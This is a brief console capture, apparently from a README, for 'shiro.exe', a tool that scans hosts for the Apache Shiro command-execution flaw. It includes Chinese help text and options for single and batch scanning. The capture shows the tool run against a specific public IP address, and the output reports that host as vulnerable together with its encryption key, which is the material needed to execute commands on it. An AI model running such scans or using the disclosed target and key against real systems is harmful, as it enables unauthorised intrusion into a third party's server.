 C:\Users\wei\Desktop\Apache_shiro>shiro.exe
Options:
-h apache-shiro地址(域名或者域名:端口,不指定协议默认添加http)
-f 需要批量的目标(保存域名或者域名:端口,一行一个)
Example:
shiro.exe -h www.xxx.com:81 /*扫描漏洞是否存在*/
shiro.exe -h https://www.xxx.com:81/ /*可对目标指定协议*/
shiro.exe -f e:\scan.txt /*批量对目标扫描*/
C:\Users\wei\Desktop\Apache_shiro>shiro.exe -h http://139.180.208.54/
1 发现Apache shiro 命令执行漏洞--> http://139.180.208.54/ key:kPH+bIxk5D2deZiIxcaaaA==
C:\Users\wei\Desktop\Apache_shiro>